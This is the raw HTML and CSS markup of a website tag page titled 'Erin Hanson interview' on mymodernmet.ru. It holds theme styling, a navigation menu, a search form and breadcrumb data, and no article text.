                .tdi_59 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(10,10,10,0.12);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more,
                .tdi_59 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_59 .tdb-menu > li.current-menu-item > a,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a,
				.tdi_59 .tdb-menu > li:hover > a,
				.tdi_59 .tdb-menu > li.tdb-hover > a,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #f78c8c;
				}.tdi_59 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #f78c8c;
				}.tdi_59 .tdb-menu > li > a:after,
				.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f78c8c;
				}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f78c8c;
				}
</style><div id=tdi_59 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-chevron-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu2-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-612"><a href="https://mymodernmet.ru/category/nature/"><div class="tdb-menu-item-text">Nature</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-613"><a href="https://mymodernmet.ru/category/photography/"><div class="tdb-menu-item-text">Photography</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-622"><a href="https://mymodernmet.ru/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_63{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdi_64 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #444444;
                }.tdi_64 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_64 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_64{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_64 .tdb-search-txt{
                    top: 0px;
                }.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 320px;
                }.tdi_64 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_64 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_64 .tdb-drop-down-search-inner,
                .tdi_64 .tdb-search-form,
                .tdi_64 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_64 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_64 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_64 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_64 .result-msg{
                    padding: 5px 0 15px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_64 .tdb-head-search-btn svg,
                .tdi_64 .tdb-head-search-btn svg *{
                    fill: #444444;
                }.tdi_64 .tdb-head-search-btn:hover i{
                    color: #f78c8c;
                }.tdi_64 .tdb-head-search-btn:hover svg,
                .tdi_64 .tdb-head-search-btn:hover svg *{
                    fill: #f78c8c;
                }.tdi_64 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_64 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_64 .tdb-head-search-form-btn{
                    background-color: #f78c8c;
                
                    font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;
                }.tdi_64 .tdb-head-search-form-btn:hover{
                    background-color: #444444;
                }.tdi_64 .result-msg,
                .tdi_64 .result-msg a{
                    color: #444444;
                }.tdi_64 .result-msg a:hover{
                    color: #f78c8c;
                }.tdi_64 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_64 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_64 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_64 .entry-thumb{
					background-position: center 50%;
				}.tdi_64 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_64 .td-image-container,
				.ie11 .tdi_64 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_64 .td-module-meta-info,
				.ie11 .tdi_64 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_64 .td-post-vid-time{
					display: block;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_64 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif TC !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_64 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_64 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_64 .td-read-more{
					display: none;
				}.tdi_64 .td-author-date{
					display: none;
				}.tdi_64 .td-post-author-name{
					display: none;
				}.tdi_64 .td-post-date,
				.tdi_64 .td-post-author-name span{
					display: none;
				}.tdi_64 .entry-review-stars{
					display: none;
				}.tdi_64 .td-icon-star,
                .tdi_64 .td-icon-star-empty,
                .tdi_64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64 .td-module-comments{
					display: none;
				}.tdi_64 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64 .td-module-title a{
					color: #444444;
				}body .tdi_64 .td_module_wrap:hover .td-module-title a,
				.tdi_64 .tdb-aj-cur-element .entry-title a{
					color: #f78c8c !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_64 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_64 .tdb-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }.tdi_64 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_64 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 280px;
                }.tdi_64 .tdb-search-form{
                    padding: 20px 20px 5px  ;
                }.tdi_64 .result-msg{
                    padding: 0 0 10px;
                }.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mymodernmet.ru/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_66{
                    min-height: 0;
                }
</style><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
padding-top:24px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_71 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-bottom:10px !important;
padding-left:115px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
margin-bottom:5px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
padding-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-left:-20px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_71 .tdb-bread-sep{
                    font-size: 10px;
                
                    margin: 0 5px;
                }.tdi_71,
				.tdi_71 a{
					color: #999999;
				}.tdi_71 .tdb-bread-sep-svg svg,
				.tdi_71 .tdb-bread-sep-svg svg *{
				    fill: #999999;
				}.td-theme-wrap .tdi_71{
					text-align: left;
				}.tdi_71{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://mymodernmet.ru/">Home</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Tags</span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Erin Hanson interview</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mymodernmet.ru/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Tags"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Erin Hanson interview"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_73,
                .tdi_73 .tdc-columns{
                    min-height: 0;
                }.tdi_73,
				.tdi_73 .tdc-columns{
				    display: block;
				}.tdi_73 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_73 .tdc-row-video-background-error,
	                .tdi_73 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_73 .tdc-row-video-background-error,
	                .tdi_73 .vc_column {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_73 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_73 .tdc-row-video-background-error,
	                .tdi_73 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_73{
margin-bottom:60px !important;
}

.tdi_73 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_73{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-right:6px !important;
margin-bottom:40px !important;
margin-left:6px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
margin-bottom:50px !important;
}
}

</style><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_75{
                    vertical-align: baseline;
                }.tdi_75 > .wpb_wrapper,
				.tdi_75 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_75 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_75{
padding-left:140px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
padding-left:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_76 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_76 .tdb-title-text{
					background-color: #444444;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Noto Serif TC !important;font-size:54px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;
				}html[class*='ie'] .tdi_76 .tdb-title-text{
				    background: none;
					color: #444444;
				}.tdi_76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_76{
					text-align: left;
				}.tdi_76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdb-title-text{
					font-family:Noto Serif TC !important;font-size:42px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-title-text{
					font-family:Noto Serif TC !important;font-size:32px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdb-title-text{
					font-family:Noto Serif TC !important;font-size:32px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Erin Hanson interview</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_77 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb-loop-search-tpl-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb-loop-search-tpl-no-posts .td_block_inner:after{
                    content: 'No posts' !important;
                    display: block !important;
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_77 .td-image-wrap{
					padding-bottom: 64%;
				}.tdi_77 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_77 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_77 .td-module-meta-info{
					margin: -12px 0 0 0;
				
					padding: 0 15px;
				
					border-color: #eaeaea;
				
					text-align: center;
				}.tdi_77 .td_module_wrap:not(.tdb_module_rec){
					width: 33.33333333%;
				}.tdi_77 .tdb_module_rec{
					width: 66.66666667%;
				}.tdi_77 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
